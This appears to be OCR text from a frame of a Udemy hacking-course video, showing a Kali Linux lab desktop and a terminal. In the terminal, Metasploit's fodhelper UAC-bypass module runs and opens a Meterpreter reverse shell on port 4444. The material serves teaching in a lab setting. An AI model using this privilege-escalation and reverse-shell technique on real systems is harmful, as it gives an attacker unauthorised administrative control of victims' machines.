 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Home
kali
Type here t...
1 2 3 4
13:13
My Computer
kali
win7
Metasploitab
win-xp
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.223.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.223.128:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175686 bytes) to 192.168.223.1
[*] Meterpreter session 2 opened (192.168.223.128:4444 → 192.168.223.1:51505) at 2022-10-18 13:13:31 -0400
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy